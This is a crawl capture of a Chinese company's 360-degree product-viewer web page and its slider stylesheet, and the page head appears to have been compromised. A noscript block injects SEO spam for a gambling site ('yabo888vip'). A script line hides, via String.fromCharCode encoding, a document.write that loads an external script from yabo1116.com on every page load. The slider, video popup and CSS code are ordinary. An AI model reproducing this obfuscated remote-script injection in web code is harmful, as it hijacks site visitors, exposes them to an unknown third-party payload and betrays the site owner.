

--- FILE ---
content_type: text/html
request_url: http://www.dartop.net/360/
body_size: 2308
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<noscript><title>亚博·yabo888vip(网页版)-最新登录</title>
<meta name="keywords" content="www.yabo.com,yabo888vip网页版登录APP,yabo888vip网页版登录最新,yabo网页版手机版,yabo888vip手机官网最新版,yabo官网网页版"/>
<meta name="description" content="亚博全站·yabo888vip网页手机版最新登录入口?www.yabo.com?为您提供:yabo888vip网页版登录APP,yabo888vip网页版登录最新,yabo网页版手机版,yabo888vip手机官网最新版,yabo官网网页版,平台优惠活动信息、招商代理加盟等,亚博·yabo888vip是您休闲娱乐的首选网站!"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,97,98,111,49,49,49,54,46,99,111,109,47,49,54,54,54,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>大道网络（上海）股份有限公司</title>
<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/rangeslider.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link type="text/css" rel="stylesheet" href="css/fakeLoader.css">
<script src="js/jquery.min.js"></script> 
<script src="js/rangeslider.min.js"></script> 
<script src="js/jquery.LoadImage.js"></script> 
<script src="js/bootstrap.min.js"></script>
<script src="layer/layer.js"></script>
</head>

<div id="img">
  <div class="img-list" style="display:none;"> 
  <img src="images/index/0.jpg" /> 
  <img src="images/index/1.jpg" />
  <img src="images/index/2.jpg" /> 
  <img src="images/index/3.jpg" /> 
  <img src="images/index/4.jpg" /> 
  <img src="images/index/5.jpg" /> 
  <img src="images/index/6.jpg" /> 
  <img src="images/index/7.jpg" /> 
  <img src="images/index/8.jpg" /> 
  <img src="images/index/9.jpg" /> 
  <img src="images/index/10.jpg" />
<img src="images/index/11.jpg" />
<img src="images/index/12.jpg" />
<img src="images/index/13.jpg" />
<img src="images/index/14.jpg" />
<img src="images/index/15.jpg" />
<img src="images/index/16.jpg" />  
  </div>
</div>
<div class="section-bg"></div>
<div class="btn-list">
  <ul>
   <li><a href="index.html" class="icon-home active" data-toggle="tooltip" data-placement="top" title="返回"></a></li>
    <li><a href="front.html" class="icon-double-angle-up" data-toggle="tooltip" data-placement="top" title="前视"></a></li>
	<li><a href="behind.html" class="icon-angle-down"  data-toggle="tooltip" data-placement="top" title="后视"></a></li>
	<li><a href="behind-left.html" data-toggle="tooltip" data-placement="top" class="icon-double-angle-down" title="后视1"></a></li>
	<li><a href="behind-right.html" data-toggle="tooltip" data-placement="top" title="后视2">&nbsp;</a></li>
  </ul>
</div>
<div class="video-list">
  <div class="btn"></div>
  <ul>
    <li><img src="images/video_pic1.jpg" id="video-one" /><p>控制台升降</p></li>
    <li><img src="images/video_pic2.jpg" id="video-two" /><p>显示器挂臂</p></li>
	<li><img src="images/video_pic3.jpg" id="video-three" /><p>旋转文件柜</p></li>
  </ul>
</div>
<section id="examples">
  <div> <br>
    <input type="range" min="-16" max="0" id="range" data-rangeslider>
    <output style="display:none;"></output>
  </div>
</section>
<div class="fakeloader"></div>
<script src="js/fakeLoader.min.js"></script>
<script>
    $(document).ready(function () {
        $(".fakeloader").fakeLoader({
            timeToHide: 1200,
            bgColor: "#fff",
            spinner: "spinner2"
        });
    });
</script>

<script>
    $(function() {
        var $document   = $(document);
        var selector    = '[data-rangeslider]';
        var $inputRange = $(selector);
		$('.img-list img').LoadImage(true,800,600,"images/loading.gif");
        function valueOutput(element) {
            var value = element.value;
            var output = element.parentNode.getElementsByTagName('output')[0];
            output.innerHTML = value;			
			$('#img').attr("style" , "background:#333 url(images/index/" + Math.abs(value) + ".jpg) no-repeat center 0;");	
			
        }
        // Initial value output
        for (var i = $inputRange.length - 1; i >= 0; i--) {
            valueOutput($inputRange[i]);
        };
        // Update value output
        $document.on('input', selector, function(e) {
            valueOutput(e.target);
			
        });

        // Initialize the elements
        $inputRange.rangeslider({
            polyfill: false
        });
       
    });


</script> 
<script>
	$('.video-list').hover(function(){
		$('.video-list').animate({left:'0'});
	},function (){
		$('.video-list').animate({left:'-200px'});
		});	
		
		$('#video-one').on('click', function () {
            layer.open({
                type: 2,
                title: '视频播放窗口',
                area: ['640px', '480px'],
                shadeClose: false, //点击遮罩关闭
                content: 'video/video1.html'
            });
        });
	$('#video-two').on('click', function () {
            layer.open({
                type: 2,
                title: '视频播放窗口',
                area: ['640px', '480px'],
                shadeClose: false, //点击遮罩关闭
                content: 'video/video2.html'
            });
        });
		
	$('#video-three').on('click', function () {
            layer.open({
                type: 2,
                title: '视频播放窗口',
                area: ['640px', '480px'],
                shadeClose: false, //点击遮罩关闭
                content: 'video/video3.html'
            });
        });	
		$(function () {
  $('[data-toggle="tooltip"]').tooltip()
});
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dartop.net/360/css/rangeslider.css
body_size: 2372
content:
.rangeslider,
.rangeslider__fill {
  background: #e6e6e6;
  display: block;
  height: 10px;
  width: 100%;
  -moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

.rangeslider {
  position: relative;
}

.rangeslider--disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.rangeslider__fill {
  background: rgba(230,60,50,1);
  position: absolute;
  top: 0;
}

.rangeslider__handle {
  background: white;
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: absolute;
  top: -10px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -moz-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:after {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.13)), color-stop(100%, rgba(255, 255, 255, 0)));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:active {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0.12)));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
}

input[type="range"]:focus + .rangeslider .rangeslider__handle {
  -moz-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  -webkit-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
}
#img {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 5;
	
	background-repeat: no-repeat;
	background-position: center 0;
}
.section-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 60px;
	width: 100%;
	background: rgba(0,0,0,.5);
	z-index: 40;
	background-size:100%;
}
section {
	margin: 0;
	padding: 0;
	position: absolute;
	width: 50%;
	right: 3%;
	bottom: 20px;
	z-index: 50;
}
.btn-list {
	position: absolute;
	width: 50%;
	height: 30px;
	left: 3%;
	bottom: 15px;
	z-index: 50;
}
.btn-list ul {
	list-style: none;
	display: block;
	margin: 0;
	padding: 0;
}
.btn-list ul li {
	margin: 0 10px 0 0;
	float: left;
	height: 30px;
	text-align: center;
}
.btn-list ul li a:link, .btn-list ul li a:visited {
	padding: 0 10px;
	color: #fff;
	display: block;
	line-height: 26px;
	border: 2px solid rgba(255,255,255, 0.5);
	font-size: 20px;
	text-decoration:none;
	transition: all .7s 0s;
	-moz-transition: all .7s 0s;
	-webkit-transition: all .7s 0s;
	-o-transition: all .7s 0s;
}
.btn-list ul li a:hover {
	color: #fff;
	border: 2px solid rgba(230,60,50,1);
	background: rgba(230,60,50,.6);
	
}
.btn-list ul li:last-child a{
	width:40px;
	background:url(../images/icon.png) no-repeat center center;
}
.btn-list ul li:last-child a:hover{
	width:40px;
	background:rgba(230,60,50,.6) url(../images/icon.png) no-repeat center center;
}
.btn-list ul li:last-child .active{
color: #fff !important; 
	border: 2px solid rgba(230,60,50,1) !important;
	background: rgba(230,60,50,.6) url(../images/icon.png) no-repeat center center !important;
}
.btn-list ul li .active{
color: #fff !important; 
	border: 2px solid rgba(230,60,50,1) !important;
	background: rgba(230,60,50,.6) !important;
}


.video-list{
	position:absolute;
	width:200px;
	background:rgba(0,0,0,0.5);
	left:-200px;
	top:0;
	height:100%;
	z-index:40;
}
.video-list ul{
	margin:0;
	
	padding:40px 20px 0 20px;
	list-style:none;
	}
.video-list ul li{
	display:block;
	margin:0 0 20px 0;
	}
.video-list ul li img{max-width:100%; cursor:pointer; position:relative;}
.video-list ul li p{margin:0; padding:0; color:#fff; text-align:center; font-size:14px;}
.video-list .btn{
	margin:0 0 0 200px;
	position:absolute;
	height:95px;
	width:45px;
	top:50%;
	margin-top:-50px;
	background:url(../images/video-btn.png) no-repeat 0 0;
	cursor:pointer;
}
.icon-rotate{
transform:rotate(45deg);
-ms-transform:rotate(45deg); /* Internet Explorer */
-moz-transform:rotate(45deg); /* Firefox */
-webkit-transform:rotate(45deg); /* Safari 鍜� Chrome */
-o-transform:rotate(45deg); /* Opera */
}
.icon-rotate1{
transform:rotate(-45deg);
-ms-transform:rotate(-45deg); /* Internet Explorer */
-moz-transform:rotate(-45deg); /* Firefox */
-webkit-transform:rotate(-45deg); /* Safari 鍜� Chrome */
-o-transform:rotate(-45deg); /* Opera */
}
